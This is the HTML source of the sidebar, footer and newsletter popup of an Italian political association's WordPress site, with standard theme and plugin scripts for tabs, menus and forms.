</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="55cfdeb1ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Febbraio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2026/01/">&laquo; Gen</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/il-9-febbraio-seminario-sulle-politiche-di-genere-organizzato-da-res-e-green-go/">Il 9 febbraio seminario sulle politiche di genere, organizzato da ReS e Green Go</a>
											<span class="post-date">31 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/comunita-in-cammino-a-siena-un-dialogo-di-speranza-sui-temi-dellattualita/">“Comunità in cammino”: a Siena un dialogo di speranza sui temi dell’attualità</a>
											<span class="post-date">27 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/mark-carney-e-il-suo-memorabile-discorso-sulla-politica-delle-grandi-potenze/">Mark Carney e il suo memorabile discorso sulla politica delle &#8220;grandi potenze&#8221;</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/sostieni-res/">Sostieni ReS!</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="d0d9fdb9d5" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_4ffl4" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_4ffl4"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_d7iz1" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_d7iz1"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69813e36ab85f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
